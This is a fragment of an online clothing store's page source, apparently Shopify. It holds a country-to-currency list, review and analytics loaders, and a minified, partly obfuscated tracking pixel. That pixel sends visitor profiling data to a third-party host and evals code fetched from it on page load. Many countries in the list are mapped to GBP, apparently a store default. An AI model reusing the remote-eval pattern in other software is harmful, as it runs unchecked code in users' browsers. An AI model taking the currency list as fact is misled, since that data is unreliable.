              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'LC',
              name: 'St. Lucia',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MF',
              name: 'St. Martin',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PM',
              name: 'St. Pierre &amp; Miquelon',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VC',
              name: 'St. Vincent &amp; Grenadines',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'SD',
              name: 'Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TJ',
              name: 'Tajikistan',
              currency_code: 'TJS'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TL',
              name: 'Timor-Leste',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TG',
              name: 'Togo',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'TK',
              name: 'Tokelau',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'TO',
              name: 'Tonga',
              currency_code: 'TOP'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TA',
              name: 'Tristan da Cunha',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TN',
              name: 'Tunisia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'TV',
              name: 'Tuvalu',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UG',
              name: 'Uganda',
              currency_code: 'UGX'
            },
          
            {
              iso_code: 'UA',
              name: 'Ukraine',
              currency_code: 'UAH'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VU',
              name: 'Vanuatu',
              currency_code: 'VUV'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'WF',
              name: 'Wallis &amp; Futuna',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'EH',
              name: 'Western Sahara',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'YE',
              name: 'Yemen',
              currency_code: 'YER'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"samsonathletics.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7721285288151",name:`Daily Grind Men&#39;s Muscle Fit T-Shirt`,price:"28.99",variant:"43050982375639"},search:"",collection:"",cart:"",template:"product",curr:"GBP" || "GBP"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/lipscore-reviews/blocks/lipscore-init/e89bfb0c-cc26-450f-9297-cec873403986 -->

<script type="text/javascript">
  //<![CDATA[
  window.lipscoreInit = function() {
      lipscore.init({
          apiKey: "dcf85d37e179c24164773349"
      });
  };

  (function() {
      var scr = document.createElement('script'); scr.async = 1;
      scr.src = "//static.lipscore.com/assets/en/lipscore-v1.js";
      document.getElementsByTagName('head')[0].appendChild(scr);
  })();var count = 0;
      function initWidgets() {
          count++;
          try {
              window.lipscore.initWidgets(true);
          } catch (e) { }

          setTimeout(
              function () {
                  initWidgets();
              }, (0.3 * 1000));
      }

      initWidgets();//]]>
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/modern-discount-hub/5c736972-c385-431c-8cbb-05726b7a1739 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/beans-id-verification/blocks/discount-redeem/5c736972-c385-431c-8cbb-05726b7a1739 -->




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_fab.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a10f6-a8a0-797e-a7ac-5e79f24cd7e1/student-beans-verification-111/assets/sb_banner.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9908355151,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 